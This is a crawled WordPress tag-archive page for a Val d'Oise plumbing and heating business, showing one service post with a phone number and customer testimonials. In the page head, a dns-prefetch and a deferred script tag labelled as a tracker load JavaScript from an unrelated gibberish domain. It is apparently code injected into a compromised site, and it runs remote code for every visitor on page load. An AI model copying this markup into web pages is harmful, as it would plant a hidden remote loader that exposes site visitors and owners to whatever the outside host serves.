

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuyeo.com/tag/eaubonne/
body_size: 61930
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://tuyeo.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Eaubonne Archives - TUYEO : plomberie, chauffage...</title>
	<link rel="canonical" href="https://tuyeo.com/tag/eaubonne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eaubonne Archives - TUYEO : plomberie, chauffage..." />
	<meta property="og:url" content="https://tuyeo.com/tag/eaubonne/" />
	<meta property="og:site_name" content="TUYEO : plomberie, chauffage..." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tuyeo.com/tag/eaubonne/","url":"https://tuyeo.com/tag/eaubonne/","name":"Eaubonne Archives - TUYEO : plomberie, chauffage...","isPartOf":{"@id":"https://tuyeo.com/#website"},"primaryImageOfPage":{"@id":"https://tuyeo.com/tag/eaubonne/#primaryimage"},"image":{"@id":"https://tuyeo.com/tag/eaubonne/#primaryimage"},"thumbnailUrl":"https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95.png","breadcrumb":{"@id":"https://tuyeo.com/tag/eaubonne/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tuyeo.com/tag/eaubonne/#primaryimage","url":"https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95.png","contentUrl":"https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95.png","width":942,"height":996,"caption":"tuyeo val d'oise 95"},{"@type":"BreadcrumbList","@id":"https://tuyeo.com/tag/eaubonne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tuyeo.com/"},{"@type":"ListItem","position":2,"name":"Eaubonne"}]},{"@type":"WebSite","@id":"https://tuyeo.com/#website","url":"https://tuyeo.com/","name":"TUYEO : plomberie, chauffage...","description":"dépannage 7/7j • rénovation • installation","publisher":{"@id":"https://tuyeo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuyeo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tuyeo.com/#organization","name":"Tuyéo","url":"https://tuyeo.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tuyeo.com/#/schema/logo/image/","url":"https://i1.wp.com/tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png?fit=150%2C150&ssl=1","contentUrl":"https://i1.wp.com/tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png?fit=150%2C150&ssl=1","width":150,"height":150,"caption":"Tuyéo"},"image":{"@id":"https://tuyeo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tuyeo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TUYEO : plomberie, chauffage... &raquo; Flux" href="https://tuyeo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TUYEO : plomberie, chauffage... &raquo; Flux des commentaires" href="https://tuyeo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TUYEO : plomberie, chauffage... &raquo; Flux de l’étiquette Eaubonne" href="https://tuyeo.com/tag/eaubonne/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tuyeo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tuyeo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://tuyeo.com/wp-content/themes/boxy/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-ptsans-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700&#038;ver=20150807' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-roboto-slab-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&#038;ver=20150807' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://tuyeo.com/wp-content/themes/boxy/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-style-css' href='https://tuyeo.com/wp-content/themes/boxy/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-boxy-css' href='https://tuyeo.com/wp-content/themes/boxy/admin/kirki/assets/css/kirki-styles.css?ver=3.0.15' type='text/css' media='all' />
<style id='kirki-styles-boxy-inline-css' type='text/css'>
.logo-wrapper{-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-image{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;}.site-footer{margin-top:0px;}body{background-color:#ffffff;}
/*# sourceURL=kirki-styles-boxy-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768980861" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tuyeo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuyeo.com/wp-json/wp/v2/tags/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuyeo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
			<style type="text/css">    
				.logo-wrapper  {
					background-image: url(https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1.png);
					display: block;
				}
		        .header-inner {
		        	
		        }
		        .custom-header-media img {
					display: none;
				}
			</style><link rel="icon" href="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p-100x100.png" sizes="32x32" />
<link rel="icon" href="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" />
<meta name="msapplication-TileImage" content="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" />
<link rel='stylesheet' id='mediaelement-css' href='https://tuyeo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tuyeo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-eaubonne tag-48 wp-custom-logo wp-theme-boxy group-blog">
	  

<div id="page" class="hfeed site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     		    <div class="custom-header-media">
				<div id="wp-custom-header" class="wp-custom-header"><img src="https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1.png" width="1600" height="101" alt="plombier dépannage 7/7" srcset="https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1.png 1600w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1-300x19.png 300w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1-768x48.png 768w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1-1024x65.png 1024w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1-380x24.png 380w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1-100x6.png 100w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1-1200x76.png 1200w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1-450x28.png 450w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1-800x51.png 800w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1-250x16.png 250w" sizes="(max-width: 1600px) 100vw, 1600px" decoding="async" fetchpriority="high" /></div>			</div>
	    	<header id="masthead" class="site-header  header-image " role="banner">
			<img src="https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-plombier77-1.png" height="101" width="1600" alt="" style="position: absolute;" />
		<div class="logo-wrapper ">		<div class="container">
			<div class="logo site-branding ten columns">   
												<h1 class="site-title"><a href="https://tuyeo.com/" rel="home">TUYEO : plomberie, chauffage&#8230;</a></h1>
						    														<h2 class="site-description">dépannage 7/7j • rénovation • installation</h2>
									</div>
			<div class="six columns">
				<div class="top-right">
					     
				</div>					
			</div>
		</div>
	</div>

		<nav id="site-navigation" class="main-navigation nav-wrap" role="navigation">
			<div class="container">
							<div class="twelve columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul>
<li ><a href="https://tuyeo.com/">Accueil</a></li><li class="page_item page-item-18"><a href="https://tuyeo.com/plomberie/">Plomberie</a></li>
<li class="page_item page-item-20"><a href="https://tuyeo.com/chauffage/">Chauffage</a></li>
<li class="page_item page-item-22"><a href="https://tuyeo.com/interventions/">NOS TARIFS</a></li>
<li class="page_item page-item-24"><a href="https://tuyeo.com/contact/">Contacts</a></li>
</ul></div>
				</div>
				<div class="four columns">
					<form role="search" method="get" class="search-form" action="https://tuyeo.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search  &hellip;" value="" name="s">
	</label>
	<span class="fa fa-search btn-search"><input type="submit" class="search-submit" value=""></span>
</form>
				</div>
									</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->
	 

	
	
	

<div id="content" class="site-content container">
<div class="row">
	

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main blog-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
				Tag: <span class="vcard">Eaubonne</span>				</h1>
						</header><!-- .page-header -->

			
				
<article id="post-88" class="post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-chauffage category-depannage category-depannage-chauffage category-entretien category-installation category-installation-plomberie category-plomberie category-renovation tag-argenteuil tag-beauchamp tag-bezons tag-cergy tag-chauffagiste tag-depannage tag-domont tag-eaubonne tag-enghien-les-bains tag-entretien tag-ermont tag-franconville tag-garches tag-garges-les-gonesse tag-goussainville tag-herblay tag-louvres tag-plan tag-plombier tag-pontoise tag-roissy-en-france tag-saint-leu-la-foret tag-saint-brice tag-sannois tag-sarcelles tag-val-doise tag-vaureal">

		<div class="entry-content">
<img width="284" height="300" src="https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-284x300.png" class="attachment-boxy-small-featured-image-width size-boxy-small-featured-image-width wp-post-image" alt="tuyeo val d&#039;oise 95" decoding="async" srcset="https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-284x300.png 284w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-768x812.png 768w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-331x350.png 331w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-95x100.png 95w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-189x200.png 189w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95.png 942w" sizes="(max-width: 284px) 100vw, 284px" />  
		
		<div class="entry-body">
			<h1 class="entry-title"><a href="https://tuyeo.com/plombier-chauffagiste-du-val-doise-95/" rel="bookmark">Plombier chauffagiste du Val d&rsquo;Oise &#8211; 95</a></h1>			  
	           			    <div class="entry-meta ">
		    		  	    <span class="date-structure">				
					<span class="dd"><a class="url fn n" href="https://tuyeo.com/2017/03/05/"><i class="fa fa-clock-o"></i>5 Mar 2017</a></span>		
				</span>
	<span class="author vcard"><a class="url fn n" href="https://tuyeo.com/author/admin/"><i class="fa fa-user"></i> Tuyéo</a></span>			</div><!-- .entry-meta -->
				<h2><strong>URGENCE ET DÉPANNAGE : </strong><strong>07.67.40.29.08</strong></h2>
<p>Tuyéo intervient en dépannage, entretien, installation sur tout le département du Val d&rsquo;Oise (95), et en île-de-France.</p>
<p>Appelez votre artisan plombier Tuyéo pour convenir d&rsquo;une<strong> rendez-vous rapidement</strong><br />pour vous <strong>dépanner</strong> ou pour réaliser un devis d&rsquo;intervention, de rénovation ou d&rsquo;installation.<br />Parfois il vous sera proposé de conclure un contrat d&rsquo;entretien et de maintenance (chauffage&#8230;).</p>
<h2><img decoding="async" class="alignnone size-medium wp-image-91" src="https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-284x300.png" alt="tuyeo val d'oise 95" width="284" height="300" srcset="https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-284x300.png 284w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-768x812.png 768w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-331x350.png 331w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-95x100.png 95w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95-189x200.png 189w, https://tuyeo.com/wp-content/uploads/2017/03/tuyeo-95.png 942w" sizes="(max-width: 284px) 100vw, 284px" /></h2>
<h5> </h5>
<h5>Témoignages de clients Tuyéo du Val d&rsquo;Oise (95) :</h5>
<p><i>Dominique &#8211; Ermont (95) &#8211; avril<br />En raison d&rsquo;une fuite d&rsquo;eau sur mon arrivée d&rsquo;eau, Tuyéo est intervenu dans les délais et rapidement, prix correct &#8211; oui je recommande si besoin dépannage. </i></p>
<p>Annie &#8211; Enghien-les-Bains &#8211; (95) &#8211; juin<br />Mauvaise surprise&#8230; un bouchon dans mes wc et l’eau risquait de déborder. Je tiens à remercier le plombier Tuyéo qui est venu en fin de journée pour que je puisse à nouveau utiliser mes toilettes normalement.</p>
<p><i>Abdelhakim &#8211; Sarcelles (95) &#8211; octobre<br /></i><i>l</i><em>e plombier Tuyéo m’a réparé une fuite sur un radiateur. Prix respecté et raisonnable. En résumé : sérieux et honnête. </em></p>
<p><em><i>Pierre &#8211; Herblay (95) &#8211; novembre<br /></i></em><em>Je suis très satisfait des prestations du chauffagiste Tuyéo qui est venu chez moi. Ma chaudière à gaz fonctionne maintenant mieux qu&rsquo;avant. J’en ais profité pour souscrire un contrat d’entretien et ainsi je vais pouvoir bénéficier des services associés sereinement.</em></p>
